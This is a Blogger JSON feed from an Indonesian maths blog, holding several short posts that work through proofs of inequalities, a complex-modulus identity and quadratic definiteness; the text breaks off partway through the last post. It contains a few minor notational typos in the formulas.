Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/-\/Matematikamampus?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/search\/label\/Matematikamampus"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/-\/Matematikamampus\/-\/Matematikamampus?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"132"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-3001192766985418659"},"published":{"$t":"2024-08-14T18:54:00.002+08:00"},"updated":{"$t":"2024-08-14T18:58:43.878+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematikamampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"}],"title":{"type":"text","$t":"Apakah Benar?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE\/s630\/soal%20bukti%20dengan%20penyangga.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"91\" data-original-width=\"630\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE\/w640-h91\/soal%20bukti%20dengan%20penyangga.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003EHai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sederhana.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMisalkan \\(x\\) adalah bilangan riil sedemikian sehingga \\(\\left | x \\right | \\leq 2\\). Buktikan atau sanggah bahwa \\(\\frac{1}{\\left | x + 4 \\right |} \\leq \\frac{1}{2}\\).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBukti:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJadi, kita diberikan \\(\\left | x \\right | \\leq 2\\). Itu artinya\u003C\/div\u003E\u003Cdiv\u003E\\(-2 \\leq x \\leq 2\\).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETambahkan \\(4\\) ketiga ruas diperoleh\u003C\/div\u003E\u003Cdiv\u003E\\(2 \\leq x + 4 \\leq 6\\).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECukup kita fokuskan ke pertidaksamaan pertama yakni \\(2 \\leq x + 4\\), maka diperoleh \\(x+4 \u0026gt; 0\\). Dari sini langsung kita peroleh\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\\(\\frac{1}{x + 4} \\leq \\frac{1}{2}\\).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya karena \\( x + 4\u0026nbsp; \u0026gt; 0\\) maka \\( x+4 = \\left | x + 4 \\right |\\) sehingga diperoleh\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\\(\\frac{1}{\\left | x + 4 \\right |} \\leq \\frac{1}{2}\\). Terbukti.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/3001192766985418659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2024\/08\/apakah-benar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3001192766985418659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/3001192766985418659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2024\/08\/apakah-benar.html","title":"Apakah Benar?"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE\/s72-w640-h91-c\/soal%20bukti%20dengan%20penyangga.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-4724173706215199968"},"published":{"$t":"2024-06-21T09:17:00.002+08:00"},"updated":{"$t":"2024-06-21T09:17:43.798+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematikamampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"}],"title":{"type":"text","$t":"Soal Pembuktian Bilangan Kompleks Sederhana"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh84j3lNcv7JB12gwIIwBmgNki5_d2cGv-_03RR12DWf7SNsQkoFYGL1Luflc621YsESK8ZODBVxXi2PsDs6oNWD7EaiF3s8nfotaF7yGrHQhsJyajOH3yy3Kk3JNh8Tb8aT8Vc02mavNXZ4mrisMJ39UyskUz0Rm5hJbB7bhLYuXJ3FQYxiD8mjJzidLw\/s560\/soal%20kompleks%20sederhana.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"560\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh84j3lNcv7JB12gwIIwBmgNki5_d2cGv-_03RR12DWf7SNsQkoFYGL1Luflc621YsESK8ZODBVxXi2PsDs6oNWD7EaiF3s8nfotaF7yGrHQhsJyajOH3yy3Kk3JNh8Tb8aT8Vc02mavNXZ4mrisMJ39UyskUz0Rm5hJbB7bhLYuXJ3FQYxiD8mjJzidLw\/w400-h294\/soal%20kompleks%20sederhana.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHai hai semua ^_^ Aye Admin K kembali lagi setelah sekian lama ga nulis di blog ini. Kali ini aye kembali lagi ngebahas soal matematika. Soal yang bakal aye bahas kali ini ini adalah soal berikut ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETunjukkan bahwa jika \\( \\left | z \\right | = 1 \\) atau \\( \\left | w \\right | = 1 \\), dan \\( \\overline{z} w\\), maka berlaku\u003C\/p\u003E\u003Cp\u003E\\( \\left | \\frac{z-w}{1 - \\overline{z} w} \\right | = 1 \\).\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOkey, langsung aja mulai pembuktiannya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESoal ini bisa diselesaikan dengan mudah apabila kita mengetahui sifat-sifat modulus bilangan kompleks.\u003C\/p\u003E\u003Cp\u003EMisalkan \\( \\left | z \\right | = 1 \\) atau \\( \\left | w \\right | = 1 \\), dan \\( \\overline{z} w\\). Jadi, terdapat dua kasus, \\( \\left | z \\right | = 1 \\) atau \\( \\left | w \\right | = 1 \\).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApabila \\( \\left | z \\right | = 1 \\), maka diperoleh\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\\(\u0026nbsp;\\left | \\frac{z-w}{1 - \\overline{z} w} \\right | =\\left | \\frac{z-w}{1 - \\overline{z} w} \\right | \\left | \\frac{1}{z} \\right | = \\left | \\frac{z-w}{z - z \\overline{z} w} \\right |=\\left | \\frac{z-w}{z - \\left | z \\right |^2 w} \\right |=\\left | \\frac{z-w}{z - 1 w} \\right |=1 \\).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya, apabila \\( \\left | w \\right | = 1 \\) maka\u0026nbsp;\\( \\left | \\overline{w} \\right | = 1 \\) sehingga\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\\(\\left | \\frac{z-w}{1 - \\overline{z} w} \\right | =\\left | \\frac{z-w}{1 - \\overline{z} w} \\right | \\left |\\overline{w} \\right | = \\left | \\frac{z\\overline{w}-\\overline{w}w}{1 - \\overline{z} w} \\right |=\\left | \\frac{z\\overline{w}-\\left | w \\right |^2}{1 - \\overline{z} w} \\right |\\\\=\\left | \\frac{z\\overline{w}-1}{1 - \\overline{z} w} \\right |=\\left | \\frac{1-z\\overline{w}}{1 - \\overline{z} w} \\right |=\\left | \\frac{\\overline{1-z\\overline{w}}}{1 - \\overline{z} w} \\right |=\\left | \\frac{\\overline{1}-\\overline{z\\overline{w}}}{1 - \\overline{z} w} \\right |\\\\=\\left | \\frac{1-\\overline{z}w}{1 - \\overline{z} w} \\right |=1\\).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi, dari dua kasus terbukti bahwa \\( \\left | \\frac{z-w}{1 - \\overline{z} w} \\right | = 1 \\).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOkeh, cukup sekian postingan aye kali ini. Semoga kalian bisa paham, yach. Sampai jumpa di postingan selanjutnya. Bye~\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/4724173706215199968\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2024\/06\/soal-pembuktian-bilangan-kompleks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4724173706215199968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/4724173706215199968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2024\/06\/soal-pembuktian-bilangan-kompleks.html","title":"Soal Pembuktian Bilangan Kompleks Sederhana"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh84j3lNcv7JB12gwIIwBmgNki5_d2cGv-_03RR12DWf7SNsQkoFYGL1Luflc621YsESK8ZODBVxXi2PsDs6oNWD7EaiF3s8nfotaF7yGrHQhsJyajOH3yy3Kk3JNh8Tb8aT8Vc02mavNXZ4mrisMJ39UyskUz0Rm5hJbB7bhLYuXJ3FQYxiD8mjJzidLw\/s72-w400-h294-c\/soal%20kompleks%20sederhana.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-7232470200864450615"},"published":{"$t":"2024-02-10T20:59:00.005+08:00"},"updated":{"$t":"2024-02-10T21:02:30.714+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematikamampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"}],"title":{"type":"text","$t":"Membuktikan Ketaksamaan Berakar dan Bereksponen Ini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSKO_xcD1A9Ir0jVKQBCxQNY-rA2xF2kMFkBflurEvLiHxGRO0KSbxg56Aqri-bYp-rU5KVzxEdwIjW-41RMMyzcmJuVlP1KbY1RIbxRqerLrf5_jXKd-ECbbI0bCJGlVflSyuUt5ZVRsdkbNZ4HQK-S8onT5GrEJUUXdJS4w_kQSjFp31OzuT8nQnFuk\/s576\/pertidaksamaan%20akar%20eksponensial.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"576\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSKO_xcD1A9Ir0jVKQBCxQNY-rA2xF2kMFkBflurEvLiHxGRO0KSbxg56Aqri-bYp-rU5KVzxEdwIjW-41RMMyzcmJuVlP1KbY1RIbxRqerLrf5_jXKd-ECbbI0bCJGlVflSyuUt5ZVRsdkbNZ4HQK-S8onT5GrEJUUXdJS4w_kQSjFp31OzuT8nQnFuk\/w640-h496\/pertidaksamaan%20akar%20eksponensial.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHai hai semua ^_^ aye Admin K dan kembali lagi di sini ngebahas soal matematika. Kali ini kita akan ngebuktiin salah satu ketaksamaan yakni\u0026nbsp;\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\\( \\sqrt{1 + x^2 } \\leq e^{x^2} \\).\u003C\/p\u003E\u003Cp\u003EKita akan tunjukkan ketaksamaan ini berlaku untuk setiap \\( x \\in \\mathbb{R} \\).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum kita membuktikan ini, kita harus sepakati dulu definisi dari \\(e^x\\) yang digunakan. Kita gunakan definisi eksponen menggunakan deret pangkat berikut untuk setiap \\(x \\in \\mathbb{R}\\).\u003C\/p\u003E\u003Cp\u003E\\(\u0026nbsp;e^x = \\sum_{i=n}^{\\infty} \\frac{x^n}{n!} \\).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan mengganti \\(x\\) menjadi \\(x^2\\), diperoleh\u003C\/p\u003E\u003Cp\u003E\\(e^{x^2} = \\sum_{i=n}^{\\infty} \\frac{x^{2n}}{n!}\\)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerhatikan, bahwa suku-suku dari deret tersebut bernilai nonnegatif. Dengan demikian, deret tersebut monoton naik sehingga limitnya lebih besar dari jumlahan parsialnya. Berarti diperoleh\u003C\/p\u003E\u003Cp\u003E\\(e^{x^2} =\u0026nbsp; \\sum_{i=n}^{\\infty} \\frac{x^{2n}}{n!} = 1 + x^2 + \\frac{x^4}{2!} + \\frac{x^6}{3!} + \\cdots \u0026gt; 1 + x^2\\).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerhatikan bahwa karena \\(1 + x^2 \\geq 1\\) maka diperoleh\u003C\/p\u003E\u003Cp\u003E\\(1 + x^2 \\geq \\sqrt{1+x^2}\\).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAkhirnya, karena \\(e^{x^2} \u0026gt; 1 + x^2\\) dan \\(1 + x^2 \\geq \\sqrt{1+x^2}\\) maka terbukti bahwa\u003C\/p\u003E\u003Cp\u003E\\(e^{x^2} \\geq \\sqrt{1+x^2}\\).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelesai~~\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalian bisa melihat langsung dengan \u003Ca href=\"https:\/\/www.desmos.com\/calculator\"\u003EDesmos\u003C\/a\u003E kalau kurva \\(y = e^{x^2}\\) berada di atas\u0026nbsp; kurva \\(y= \\sqrt{1+x^2}\\).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxTtbfIq8oZ9PPUVakdmOvRHLbnrz8Jmo3wlfRP4z3oOsSsYst3dj6b1_k_VnhlA4m903Njs0Um9itj6qf8oPCeLAm6UdvXVj-qaIsbe5zus-HjYJ7G1qybzTggOudI8C5oBSOo-aAal1gwDVK0g8vEo8M_f0spq7riXJzhXW3LWm10h3EERAIWBi_Glw\/s1684\/grafik%20eksponen.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"851\" data-original-width=\"1684\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxTtbfIq8oZ9PPUVakdmOvRHLbnrz8Jmo3wlfRP4z3oOsSsYst3dj6b1_k_VnhlA4m903Njs0Um9itj6qf8oPCeLAm6UdvXVj-qaIsbe5zus-HjYJ7G1qybzTggOudI8C5oBSOo-aAal1gwDVK0g8vEo8M_f0spq7riXJzhXW3LWm10h3EERAIWBi_Glw\/w640-h324\/grafik%20eksponen.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENah, itulah post singkat pembuktian salah satu ketaksamaan sederhana. Cukup sekian postingan dari aye. Sampai jumpa di postingan selanjutnya. Bye~~\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/7232470200864450615\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2024\/02\/membuktikan-ketaksamaan-berakar-dan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7232470200864450615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7232470200864450615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2024\/02\/membuktikan-ketaksamaan-berakar-dan.html","title":"Membuktikan Ketaksamaan Berakar dan Bereksponen Ini"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSKO_xcD1A9Ir0jVKQBCxQNY-rA2xF2kMFkBflurEvLiHxGRO0KSbxg56Aqri-bYp-rU5KVzxEdwIjW-41RMMyzcmJuVlP1KbY1RIbxRqerLrf5_jXKd-ECbbI0bCJGlVflSyuUt5ZVRsdkbNZ4HQK-S8onT5GrEJUUXdJS4w_kQSjFp31OzuT8nQnFuk\/s72-w640-h496-c\/pertidaksamaan%20akar%20eksponensial.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-3425184940122052032"},"published":{"$t":"2023-08-05T13:13:00.002+08:00"},"updated":{"$t":"2023-08-05T13:13:57.476+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematikamampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"}],"title":{"type":"text","$t":"Contoh Soal Definit Positif dan Definit Negatif Fungsi Kuadrat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRsawLoIdNRXrG_MCeriBsetUsBAz-TAN3JaFGKK1zGm6FEbJD66kdcHk64Cu4tkAc1TJfJegL4KC5z0MVN-hgU8ur4hqqTPvwNvmYf5xAWHld3T2RqUVF8v8dvfLnAX627sCEj0W2qrGjjgR5gZUPaYTDoMW4cN2eSQXDsEmxEnFnM9U-xof05kuM=s793\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"793\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRsawLoIdNRXrG_MCeriBsetUsBAz-TAN3JaFGKK1zGm6FEbJD66kdcHk64Cu4tkAc1TJfJegL4KC5z0MVN-hgU8ur4hqqTPvwNvmYf5xAWHld3T2RqUVF8v8dvfLnAX627sCEj0W2qrGjjgR5gZUPaYTDoMW4cN2eSQXDsEmxEnFnM9U-xof05kuM=w640-h336\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHai hai semua ^_^ Aye Admin K. Ini adalah postingan lanjutan dari postingan \u003Ca href=\"https:\/\/www.knkland.com\/2018\/04\/definit-positif-dan-definit-negatif.html\"\u003Esebelumnya\u003C\/a\u003E tentang pengertian definit positif dan negatif dari fungsi kuadrat serta syaratnya kapan bisa menjadi definit positif atau negatif. Nah, karena ada rikues dari komentar, di postingan kali ini, aye bakal memberikan dua contoh soal tentang topik ini yakni mengenai definit positif dan negatif dari fungsi kuadrat. Baiklah, daripada lama-lama, mending kita mulai dari soal yang pertama.\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #741b47; font-family: georgia; font-size: medium;\"\u003E\u003Cu\u003ESoal 1\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EMisalkan \u003Ci\u003En\u003C\/i\u003E adalah bilangan riil sehingga untuk setiap bilangan riil \u003Ci\u003Ex\u003C\/i\u003E berlaku:\u003Cbr \/\u003E(\u003Ci\u003En\u003C\/i\u003E + 1)\u003Ci\u003Ex\u003C\/i\u003E\u003Csup\u003E2\u003C\/sup\u003E - 